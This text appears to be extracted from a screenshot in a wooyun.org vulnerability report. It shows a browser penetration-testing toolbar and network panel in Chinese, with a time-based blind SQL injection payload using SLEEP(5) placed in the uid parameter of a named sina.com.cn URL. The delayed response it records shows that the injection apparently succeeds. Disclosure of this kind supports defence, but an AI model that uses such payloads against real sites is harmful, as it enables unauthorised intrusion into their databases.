 Load URL
http://city2011.house.sina.com.cn/?uid=if(now()=sysdate() and 1=1,SLEEP(5),0)&act=myphoto&ctrl=gallery
-
Split URL
+
Execute
Enable Post data Enable Referrer
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒 6.40 秒
500 GET /?uid=if(now()=sysdate() and 1=1,SLEEP(... city2011.house.sina.com.... html — 0 KB → 7644 ms
www.wooyun.org